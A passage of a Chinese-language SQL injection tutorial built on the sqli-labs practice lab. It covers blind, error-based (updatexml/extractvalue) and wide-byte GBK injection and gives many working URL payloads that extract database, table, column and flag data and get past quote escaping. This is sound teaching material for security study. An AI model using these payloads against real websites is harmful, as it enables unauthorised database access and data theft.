1?id=1' and if(ascii(substr((select email_id from emails limit 0,1),1,1))=68,sleep(3),1)%23

得到数据的第一位为:D
然后就是更改substr函数的参数,挨个字符进行测试。
获取第二行的数据时,只需要更改limit的参数即可。
报错注入
sqli-labs->Less-5
报错注入是SQL注入的一种,页面上没有显示位,但是会输出SQL语句执行错误信息。报错注入就是利用数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。这种手段在联合查询受限且后台没有屏蔽数据库报错信息,发生错误时会输出错误信息在前端页面的情况下比较好用。
原理
由于开发人员在开发程序时使用了print_r(),mysql_error(),mysqli_connect_error()函数将mysql错误信息输出到前端,因此可以人为地使用一些指定的函数来制造报错信息,从而获取报错信息中特定的信息。
报错注入利用条件是网站开启了 SQL 报错日志功能,否则无法使用报错注入,具有一定的局限性。
首先打印错误日志是关键,接着利用mysql特性bug通过报错带出我们的注入的结果。
利用了 MySQL 的第 8652 号 Bug:MySQL Bugs: #8652: group by part of rand() returns duplicate key error,来进行的盲注,使得 MySQL 由于函数的特性返回错误信息,进而我们可以显示我们想要的信息,从而达到注入的效果
常用函数
可以导致报错的函数mysql支持十多种,这里重点学习利用xml报错的两个函数。
从mysql5.1.5开始提供两个用于XML查询和修改的函数,通过XML函数进行报错,来进行注入。

updatexml()
用于更新 XML 文档中的特定元素。适用版本是:MySQL 5.1.5+
1updatexml(xml_target, xpath_expr, new_xml)
2
3- xml_target:要替换的xml文档,类型:字符串型
4- xpath_expr:xpath路径,类型:字符串型
5- new_xml:要更新替换的内容,类型:字符串型
6- 这三个参数的类型必须都是字符串
命令:
1/*正常命令,以两个 // 开头的是正确的路径*/
2select updatexml(1,'//xml',3);
3
4/*当输入错误的路径时就会报错,注意路径开头必须是特殊的字符,mysql才会报错*/
5select updatexml(1,'xml',3);
6select updatexml(1,'~xml',3);

从xml文档中提取元素
1extractvalue(xml,xpath)
2
3- xml:xml文档
4- xpath:xml文档路径
命令:
1/*正常命令,以两个 // 开头的是正确的路径*/
2select extractvalue(1,'//xml');
3
4/*当输入错误的路径时就会报错,注意路径开头必须是特殊的字符,mysql才会报错*/
5select extractvalue(1,'xml');
6select extractvalue(1,'~xml');
concat()
由于xpath的路径必须是一个字符串,如果是一个函数类型,报错会失败:
1select updatexml(1,'~database()',3);

语句出错,因为这里的select database()的结果不是一个符合类型的xml-path,不是字符串类型,所以需要将其转换成字符串类型。
使用concat()函数:
1concat(str1,str2....)
2//将一个或多个字符串按顺序连接成一个新的字符串
构造新的命令:
1select updatexml(1,concat('~', (SELECT database())), 3);

成功带出数据库
group_concat()
由于concat()函数无法将多行合并为一行,如果查询的结果是多行数据,可以用group_concat()函数将多行数据合并到一行。
substr()
xpath报错的内容最多只有32个字符,超出的就不会显示。此时可以使用substr()这个函数截取显示。
1SUBSTR(str, pos, len)
2
3- str:要截取的字符串
4- pos:起始位置(从1开始计数)
5- len:要提取的字符数(可选)

比如:
1select updatexml(1, concat('~', (SELECT group_concat(schema_name) FROM information_schema.schemata)), 1);

1select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1,31)), 1);
2
3select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32,31)), 1);
4
5select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),63,31)), 1);
报错带出库名
sqli-labs->Less-5 为例

1?id=1' union select updatexml(1,'~database()',3);--+
2?id=1' union select extractvalue(1,'~database()');--+
显示有语法错误,这是因为 database() 的结果不是一个有效的xpath路径,路径要求是字符串类型,可以使用 concat() 函数进行拼接成字符串。
1concat(str1,str2....)
2//将一个或多个字符串按顺序连接成一个新的字符串
构造新的命令:
1?id=1' union select updatexml(1,concat('~',database()),3);--+
2?id=1' union select extractvalue(1,concat('~',database()));--+

如果是想要查询全部的数据库:
1?id=1' union select updatexml(1, concat('~', (SELECT schema_name FROM information_schema.schemata)), 1)--+
会发现语句报错

这是因为查询出来的数据包含多行,因此使用GROUP_CONCAT()函数将多行数据进行连接,变成一个字符串,构造新命令:
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(schema_name) FROM information_schema.schemata)), 1)--+

又发现一个问题:没显示完全,原因:updatexml()函数最长能显示报错的信息是32位。
使用就需要使用 substr() 函数进行内容长度的截取
1SUBSTR(str, pos, len)
2
3- str:要截取的字符串
4- pos:起始位置(从1开始计数)
5- len:要提取的字符数(可选)
进行构造新命令:
1?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)), 1)--+
2?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1,31)), 1)--+
3?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32)), 1)--+
4?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32,31)), 1)--+
5
6?id=1' union select extractvalue(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)))--+
7?id=1' and extractvalue(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)))--+
报错带出表名
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())), 1)--+
2?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(table_name) from information_schema.tables where table_schema=database()),1)), 1)--+
3
4?id=1' union select extractvalue(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())))--+
5?id=1' and extractvalue(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())))--+

报错带出列名
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(column_name) from information_schema.columns where table_schema=database() and table_name = 'flag_is_here')),3)--+
2
3?id=1' and extractvalue(1, concat('~', (SELECT group_concat(column_name) from information_schema.columns where table_schema=database() and table_name = 'flag_is_here')))--+

报错带出数据
1?id=1' union select updatexml(1, concat('~', (select group_concat(flag) from flag_is_here)),3)--+
2?id=1' union select updatexml(1, concat('~', substr((select group_concat(flag) from flag_is_here),1)),3)--+
3?id=1' union select updatexml(1, concat('~', substr((select group_concat(flag) from flag_is_here),31)),3)--+
4
5?id=1' and extractvalue(1, concat('~', substr((select group_concat(flag) from flag_is_here),1)))--+

如果过滤了引号,可以使用十六进制表示法,将数据库名转为十六进制字符串,比如security的十六进制字符串为0x7365637572697479
宽字节注入
宽字节注入(Wide-Character Injection) 是一种 SQL 注入攻击形式,攻击者利用不同编码的字符(如GBK 或 UTF-8 编码)插入到应用程序的输入中,从而绕过某些安全过滤或检测机制。具体来说,攻击者通过使用“宽字符”(即多字节字符)来构造恶意输入,使得应用程序或数据库在处理这些输入时产生意外行为,进而导致 SQL 注入攻击的成功。
如果一个字符的大小是一个字节的,称为窄字节;如果一个字符的大小是两个字节的,则称为宽字节。像GB2321、GBK、GB18030、BIG5、Shift_JIS等这些编码都是常说的宽字节,也就是只有两个字节。英文默认占一个字节,中文占两个字节。
原理
大多数的网站对于SQL注入都做了一定的防护,例如使用一些MySQL中转义的函数addslashes、mysql_real_escape_string、mysql_escape_string等(还有一种是php配置文件 的magic_quote_gpc设置,不过PHP高版本已经移除此功能)。
addslashes()函数:返回在预定义字符之前添加反斜杠的字符串
magic_quotes_gpc选项:对 POST、GET、Cookie 传入的数据进行转义处理,在输入数据的特殊字符如单引号、双引号、反斜线、NULL等字符前加入转义字符\,在高版本 PHP 中(>=5.4.0)已经弃用。
mysql_real_escape_string()函数:函数转义 SQL 语句中使用的字符串中的特殊字符。
mysql_escape_string()函数:和mysql_real_escape_string()函数基本一致,差别在于不接受连接参数,也不管当前字符集设定。
宽字节注入指的是MySQL数据库在使用宽字节(如GBK)编码时,它会把两个字节的字符解析为一个汉字(前一个ascii码要大于128(比如%df),才到汉字的范围)而不是两个英文字符,而且当我们输入'时,MySQL会调用转义函数,将单引号变为\',其中\的十六进制是5c,MySQL的GBK编码,会认为%df%5c是一个宽字节,也就是運,从而使单引号闭合(逃逸),进行注入攻击。
%df是GBK编码字符首字节对应0x81-0xfe(129-239)部分(尾字节对应0x40-0xfe(64-126)(除了0x7f【128】)),所以输入一个ascii大于128的都可以,转换是将其转换成16进制,比如:129转换0x81,然后在前面加上%就是%81(URL编码用百分号加字符的16进制编码表示字符),比如一些%df' %81' %82' %de' 等等(只有满足要求即可)
宽字节注入的本质是开发者设置数据库编码与代码(如php)编码为不同的编码格式从而导致。
字符编码:UTF-8 ,GBK,比如说UTF-16.
UTF-8:一个字符占用1-4个字节
UTF-16:一个字符占用4个字节
GBK:一个字符占用2个字节
ASCII: 一个字符占用1个字节。
GB18030,BIG5 GB2312:占用2个字节。
1正常情况:
21' and 1=1--+
31\' and 1=1--+
4
5宽字节注入:
61%df' and 1=1--+
71%df\' and 1=1--+
8%df%5c%27
SQL执行过程
-
MySQL Server收到请求时将请求数据从character_set_client转换为character_set_connection;
-
进行内部操作前将请求数据从character_set_connection转换为内部操作字符集,其确定方法如下:
1使用每个数据字段的CHARACTER SET设定值;
2若上述值不存在,则使用对应数据表的DEFAULT CHARACTER SET设定值(MySQL扩展,非SQL标准);
3若上述值不存在,则使用对应数据库的DEFAULT CHARACTER SET设定值;
4若上述值不存在,则使用character_set_server设定值。
-
将操作结果从内部操作字符集转换为character_set_results。
宽字节注入发生的位置就是PHP发送请求到MYSQL时字符集使用character_set_client设置值进行了一次编码,然后服务器会根据character_set_connection把请求进行转码,从character_set_client转成character_set_connection,然后更新到数据库的时候,再转化成字段所对应的编码
数据变化的过程:
1%df%27===>(addslashes)====>%df%5c%27====>(GBK)====>運’
2用户输入==>过滤函数==>代码层的$sql==>mysql处理请求==>mysql中的sql

当这行代码mysql_query("SET NAMES gbk");在代码层被写入时,三个字符集(客户端、连接层、结果集)都是GBK编码。
注入示例
以sqli-labs->Less-32为例
输入1',addslashes函数将'进行转义变为\',此时的单引号仅作为普通的字符。

输入1%df'

addslashes函数将'进行转义变为\', \ 即url里面的%5c , ' 对应的url编码是%27,那么也就是说,%df' 会被转义 %df%5c%27 ,倘若mysql使用的编码也是GBK的话,就会认为“ %df%5c%27 ”是一个宽字节。此时%df%5c会进行结合(因为宽字节是占两个字节,且在汉字编码范围内两个编码为一个汉字)变成了一个汉字運,单引号逃逸出来,从而绕过转义,SQL查询语句成功被改变了从而引起了报错。
其过程简化如下:
1%df%27===>(addslashes)===>转为16进制===> 0xdf0x5c0x27====>%df%5c%27====>(GBK)====>運'
2
3用户输入==>过滤函数==>代码层的$sql==>mysql处理请求==>mysql中的sql
接下来使用常规思路构造payload获取数据库名等
获取列数
获取回显位
1-1%df'union select 1,2,3--+

获取库名
1-1%df' union select 1,database(),3 --+
2
3获取所有数据库
4-1%df' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+

获取表名
1-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
报错,因为,引号被转义
